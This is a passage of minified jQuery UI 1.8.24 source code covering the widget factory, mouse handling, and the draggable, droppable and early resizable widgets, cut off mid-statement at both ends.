n,s=e.split(".")[0];n=s+"-"+(e=e.split(".")[1]),i||(i=t,t=o.Widget),o.expr[":"][n]=function(t){return!!o.data(t,e)},o[s]=o[s]||{},o[s][e]=function(t,e){arguments.length&&this._createWidget(t,e)};var r=new t;r.options=o.extend(!0,{},r.options),o[s][e].prototype=o.extend(!0,r,{namespace:s,widgetName:e,widgetEventPrefix:o[s][e].prototype.widgetEventPrefix||e,widgetBaseClass:n},i),o.widget.bridge(e,o[s][e])},o.widget.bridge=function(r,e){o.fn[r]=function(i){var t="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return i=!t&&n.length?o.extend.apply(null,[!0,i].concat(n)):i,t&&"_"===i.charAt(0)||(t?this.each(function(){var t=o.data(this,r),e=t&&o.isFunction(t[i])?t[i].apply(t,n):t;if(e!==t&&void 0!==e)return s=e,!1}):this.each(function(){var t=o.data(this,r);t?t.option(i||{})._init():o.data(this,r,new e(i,this))})),s}},o.Widget=function(t,e){arguments.length&&this._createWidget(t,e)},o.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(t,e){o.data(e,this.widgetName,this),this.element=o(e),this.options=o.extend(!0,{},this.options,this._getCreateOptions(),t);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return o.metadata&&o.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(t,e){var i=t;if(0===arguments.length)return o.extend({},this.options);if("string"==typeof t){if(void 0===e)return this.options[t];(i={})[t]=e}return this._setOptions(i),this},_setOptions:function(t){var i=this;return o.each(t,function(t,e){i._setOption(t,e)}),this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&this.widget()[e?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",e),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(t,e,i){var n,s,r=this.options[t];if(i=i||{},(e=o.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(o.isFunction(r)&&!1===r.call(this.element[0],e,i)||e.isDefaultPrevented())}}}(jQuery),function(s,t){var r=!1;s(document).mouseup(function(t){r=!1}),s.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){if(!0===s.data(t.target,e.widgetName+".preventClickEvent"))return s.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1==t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&s(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===s.data(t.target,this.widgetName+".preventClickEvent")&&s.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},s(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0)),!0}},_mouseMove:function(t){return!s.browser.msie||9<=document.documentMode||t.button?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target==this._mouseDownEvent.target&&s.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(t){return this.mouseDelayMet},_mouseStart:function(t){},_mouseDrag:function(t){},_mouseStop:function(t){},_mouseCapture:function(t){return!0}})}(jQuery),function(b,t){b.widget("ui.draggable",b.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1},_create:function(){"original"==this.options.helper&&!/^(?:r|a|f)/.test(this.element.css("position"))&&(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},destroy:function(){if(this.element.data("draggable"))return this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy(),this},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||b(t.target).is(".ui-resizable-handle"))&&(this.handle=this._getHandle(t),!!this.handle&&(e.iframeFix&&b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(b(this).offset()).appendTo("body")}),!0))},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),b.ui.ddmanager&&(b.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},b.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),e.containment&&this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,e){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!e){var i=this._uiHash();if(!1===this._trigger("drag",t,i))return this._mouseUp({}),!1;this.position=i.position}return this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px"),b.ui.ddmanager&&b.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(e=b.ui.ddmanager.drop(this,t)),this.dropped&&(e=this.dropped,this.dropped=!1);for(var i=this.element[0],n=!1;i&&(i=i.parentNode);)i==document&&(n=!0);if(!n&&"original"===this.options.helper)return!1;if("invalid"==this.options.revert&&!e||"valid"==this.options.revert&&e||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,e)){var s=this;b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==s._trigger("stop",t)&&s._clear()})}else!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){return b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,t),b.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){var e=!this.options.handle||!b(this.options.handle,this.element).length;return b(this.options.handle,this.element).find("*").andSelf().each(function(){this==t.target&&(e=!0)}),e},_createHelper:function(t){var e=this.options,i=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[t])):"clone"==e.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"==e.appendTo?this.element[0].parentNode:e.appendTo),i[0]!=this.element[0]&&!/(fixed|absolute)/.test(i.css("position"))&&i.css("position","absolute"),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),b.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&b.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.element.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=["document"==t.containment?0:b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"==t.containment?0:b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"==t.containment?0:b(window).scrollLeft())+b("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"==t.containment?0:b(window).scrollTop())+(b("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(t.containment)||t.containment.constructor==Array)t.containment.constructor==Array&&(this.containment=t.containment);else{var e=b(t.containment),i=e[0];if(!i)return;e.offset();var n="hidden"!=b(i).css("overflow");this.containment=[(parseInt(b(i).css("borderLeftWidth"),10)||0)+(parseInt(b(i).css("paddingLeft"),10)||0),(parseInt(b(i).css("borderTopWidth"),10)||0)+(parseInt(b(i).css("paddingTop"),10)||0),(n?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(b(i).css("borderLeftWidth"),10)||0)-(parseInt(b(i).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(n?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(b(i).css("borderTopWidth"),10)||0)-(parseInt(b(i).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=e}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName),s=t.pageX,r=t.pageY;if(this.originalPosition){var o;if(this.containment){if(this.relative_container){var a=this.relative_container.offset();o=[this.containment[0]+a.left,this.containment[1]+a.top,this.containment[2]+a.left,this.containment[3]+a.top]}else o=this.containment;t.pageX-this.offset.click.left<o[0]&&(s=o[0]+this.offset.click.left),t.pageY-this.offset.click.top<o[1]&&(r=o[1]+this.offset.click.top),t.pageX-this.offset.click.left>o[2]&&(s=o[2]+this.offset.click.left),t.pageY-this.offset.click.top>o[3]&&(r=o[3]+this.offset.click.top)}if(e.grid){var l=e.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1]:this.originalPageY;r=o&&(l-this.offset.click.top<o[1]||l-this.offset.click.top>o[3])?l-this.offset.click.top<o[1]?l+e.grid[1]:l-e.grid[1]:l;var h=e.grid[0]?this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0]:this.originalPageX;s=o&&(h-this.offset.click.left<o[0]||h-this.offset.click.left>o[2])?h-this.offset.click.left<o[0]?h+e.grid[0]:h-e.grid[0]:h}}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,e,i){return i=i||this._uiHash(),b.ui.plugin.call(this,t,[e,i]),"drag"==t&&(this.positionAbs=this._convertPositionTo("absolute")),b.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(t){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),b.extend(b.ui.draggable,{version:"1.8.24"}),b.ui.plugin.add("draggable","connectToSortable",{start:function(e,t){var i=b(this).data("draggable"),n=i.options,s=b.extend({},t,{item:i.element});i.sortables=[],b(n.connectToSortable).each(function(){var t=b.data(this,"sortable");t&&!t.options.disabled&&(i.sortables.push({instance:t,shouldRevert:t.options.revert}),t.refreshPositions(),t._trigger("activate",e,s))})},stop:function(t,e){var i=b(this).data("draggable"),n=b.extend({},e,{item:i.element});b.each(i.sortables,function(){this.instance.isOver?(this.instance.isOver=0,i.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"==i.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(e,i){var n=b(this).data("draggable"),s=this;b.each(n.sortables,function(t){this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this.instance._intersectsWith(this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(s).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=n.offset.click.top,this.instance.offset.click.left=n.offset.click.left,this.instance.offset.parent.left-=n.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=n.offset.parent.top-this.instance.offset.parent.top,n._trigger("toSortable",e),n.dropped=this.instance.element,n.currentItem=n.element,this.instance.fromOutside=n),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),n._trigger("fromSortable",e),n.dropped=!1)})}}),b.ui.plugin.add("draggable","cursor",{start:function(t,e){var i=b("body"),n=b(this).data("draggable").options;i.css("cursor")&&(n._cursor=i.css("cursor")),i.css("cursor",n.cursor)},stop:function(t,e){var i=b(this).data("draggable").options;i._cursor&&b("body").css("cursor",i._cursor)}}),b.ui.plugin.add("draggable","opacity",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("opacity")&&(n._opacity=i.css("opacity")),i.css("opacity",n.opacity)},stop:function(t,e){var i=b(this).data("draggable").options;i._opacity&&b(e.helper).css("opacity",i._opacity)}}),b.ui.plugin.add("draggable","scroll",{start:function(t,e){var i=b(this).data("draggable");i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName&&(i.overflowOffset=i.scrollParent.offset())},drag:function(t,e){var i=b(this).data("draggable"),n=i.options,s=!1;i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName?(n.axis&&"x"==n.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<n.scrollSensitivity?i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop+n.scrollSpeed:t.pageY-i.overflowOffset.top<n.scrollSensitivity&&(i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop-n.scrollSpeed)),n.axis&&"y"==n.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<n.scrollSensitivity?i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft+n.scrollSpeed:t.pageX-i.overflowOffset.left<n.scrollSensitivity&&(i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft-n.scrollSpeed))):(n.axis&&"x"==n.axis||(t.pageY-b(document).scrollTop()<n.scrollSensitivity?s=b(document).scrollTop(b(document).scrollTop()-n.scrollSpeed):b(window).height()-(t.pageY-b(document).scrollTop())<n.scrollSensitivity&&(s=b(document).scrollTop(b(document).scrollTop()+n.scrollSpeed))),n.axis&&"y"==n.axis||(t.pageX-b(document).scrollLeft()<n.scrollSensitivity?s=b(document).scrollLeft(b(document).scrollLeft()-n.scrollSpeed):b(window).width()-(t.pageX-b(document).scrollLeft())<n.scrollSensitivity&&(s=b(document).scrollLeft(b(document).scrollLeft()+n.scrollSpeed)))),!1!==s&&b.ui.ddmanager&&!n.dropBehaviour&&b.ui.ddmanager.prepareOffsets(i,t)}}),b.ui.plugin.add("draggable","snap",{start:function(t,e){var i=b(this).data("draggable"),n=i.options;i.snapElements=[],b(n.snap.constructor!=String?n.snap.items||":data(draggable)":n.snap).each(function(){var t=b(this),e=t.offset();this!=i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e){for(var i=b(this).data("draggable"),n=i.options,s=n.snapTolerance,r=e.offset.left,o=r+i.helperProportions.width,a=e.offset.top,l=a+i.helperProportions.height,h=i.snapElements.length-1;0<=h;h--){var u=i.snapElements[h].left,c=u+i.snapElements[h].width,d=i.snapElements[h].top,p=d+i.snapElements[h].height;if(u-s<r&&r<c+s&&d-s<a&&a<p+s||u-s<r&&r<c+s&&d-s<l&&l<p+s||u-s<o&&o<c+s&&d-s<a&&a<p+s||u-s<o&&o<c+s&&d-s<l&&l<p+s){if("inner"!=n.snapMode){var f=Math.abs(d-l)<=s,g=Math.abs(p-a)<=s,m=Math.abs(u-o)<=s,v=Math.abs(c-r)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d-i.helperProportions.height,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u-i.helperProportions.width}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c}).left-i.margins.left)}var y=f||g||m||v;if("outer"!=n.snapMode){f=Math.abs(d-a)<=s,g=Math.abs(p-l)<=s,m=Math.abs(u-r)<=s,v=Math.abs(c-o)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p-i.helperProportions.height,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c-i.helperProportions.width}).left-i.margins.left)}!i.snapElements[h].snapping&&(f||g||m||v||y)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=f||g||m||v||y}else i.snapElements[h].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=!1}}}),b.ui.plugin.add("draggable","stack",{start:function(t,e){var i=b(this).data("draggable").options,n=b.makeArray(b(i.stack)).sort(function(t,e){return(parseInt(b(t).css("zIndex"),10)||0)-(parseInt(b(e).css("zIndex"),10)||0)});if(n.length){var s=parseInt(n[0].style.zIndex)||0;b(n).each(function(t){this.style.zIndex=s+t}),this[0].style.zIndex=s+n.length}}}),b.ui.plugin.add("draggable","zIndex",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("zIndex")&&(n._zIndex=i.css("zIndex")),i.css("zIndex",n.zIndex)},stop:function(t,e){var i=b(this).data("draggable").options;i._zIndex&&b(e.helper).css("zIndex",i._zIndex)}})}(jQuery),function(p,t){p.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect"},_create:function(){var t=this.options,e=t.accept;this.isover=0,this.isout=1,this.accept=p.isFunction(e)?e:function(t){return t.is(e)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},p.ui.ddmanager.droppables[t.scope]=p.ui.ddmanager.droppables[t.scope]||[],p.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var t=p.ui.ddmanager.droppables[this.options.scope],e=0;e<t.length;e++)t[e]==this&&t.splice(e,1);return this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable"),this},_setOption:function(t,e){"accept"==t&&(this.accept=p.isFunction(e)?e:function(t){return t.is(e)}),p.Widget.prototype._setOption.apply(this,arguments)},_activate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(e)))},_out:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(e)))},_drop:function(t,e){var i=e||p.ui.ddmanager.current;if(!i||(i.currentItem||i.element)[0]==this.element[0])return!1;var n=!1;return this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var t=p.data(this,"droppable");if(t.options.greedy&&!t.options.disabled&&t.options.scope==i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&p.ui.intersect(i,p.extend(t,{offset:t.element.offset()}),t.options.tolerance))return!(n=!0)}),!n&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(i)),this.element))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),p.extend(p.ui.droppable,{version:"1.8.24"}),p.ui.intersect=function(t,e,i){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left,s=n+t.helperProportions.width,r=(t.positionAbs||t.position.absolute).top,o=r+t.helperProportions.height,a=e.offset.left,l=a+e.proportions.width,h=e.offset.top,u=h+e.proportions.height;switch(i){case"fit":return a<=n&&s<=l&&h<=r&&o<=u;case"intersect":return a<n+t.helperProportions.width/2&&s-t.helperProportions.width/2<l&&h<r+t.helperProportions.height/2&&o-t.helperProportions.height/2<u;case"pointer":var c=(t.positionAbs||t.position.absolute).left+(t.clickOffset||t.offset.click).left,d=(t.positionAbs||t.position.absolute).top+(t.clickOffset||t.offset.click).top;return p.ui.isOver(d,c,h,a,e.proportions.height,e.proportions.width);case"touch":return(h<=r&&r<=u||h<=o&&o<=u||r<h&&u<o)&&(a<=n&&n<=l||a<=s&&s<=l||n<a&&l<s);default:return!1}},p.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i=p.ui.ddmanager.droppables[t.options.scope]||[],n=e?e.type:null,s=(t.currentItem||t.element).find(":data(droppable)").andSelf();t:for(var r=0;r<i.length;r++)if(!(i[r].options.disabled||t&&!i[r].accept.call(i[r].element[0],t.currentItem||t.element))){for(var o=0;o<s.length;o++)if(s[o]==i[r].element[0]){i[r].proportions.height=0;continue t}i[r].visible="none"!=i[r].element.css("display"),i[r].visible&&("mousedown"==n&&i[r]._activate.call(i[r],e),i[r].offset=i[r].element.offset(),i[r].proportions={width:i[r].element[0].offsetWidth,height:i[r].element[0].offsetHeight})}},drop:function(t,e){var i=!1;return p.each(p.ui.ddmanager.droppables[t.options.scope]||[],function(){this.options&&(!this.options.disabled&&this.visible&&p.ui.intersect(t,this,this.options.tolerance)&&(i=this._drop.call(this,e)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=1,this.isover=0,this._deactivate.call(this,e)))}),i},dragStart:function(t,e){t.element.parents(":not(body,html)").bind("scroll.droppable",function(){t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)})},drag:function(r,o){r.options.refreshPositions&&p.ui.ddmanager.prepareOffsets(r,o),p.each(p.ui.ddmanager.droppables[r.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t=p.ui.intersect(r,this,this.options.tolerance),e=t||1!=this.isover?t&&0==this.isover?"isover":null:"isout";if(e){var i;if(this.options.greedy){var n=this.options.scope,s=this.element.parents(":data(droppable)").filter(function(){return p.data(this,"droppable").options.scope===n});s.length&&((i=p.data(s[0],"droppable")).greedyChild="isover"==e?1:0)}i&&"isover"==e&&(i.isover=0,i.isout=1,i._out.call(i,o)),this[e]=1,this["isout"==e?"isover":"isout"]=0,this["isover"==e?"_over":"_out"].call(this,o),i&&"isout"==e&&(i.isout=0,i.isover=1,i._over.call(i,o))}}})},dragStop:function(t,e){t.element.parents(":not(body,html)").unbind("scroll.droppable"),t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)}}}(jQuery),function(f,t){f.widget("ui.resizable",f.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1e3},_create:function(){var e=this,t=this.options;if(this.element.addClass("ui-resizable"),f.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(f('<div class="ui-wrapper" style="overflow: 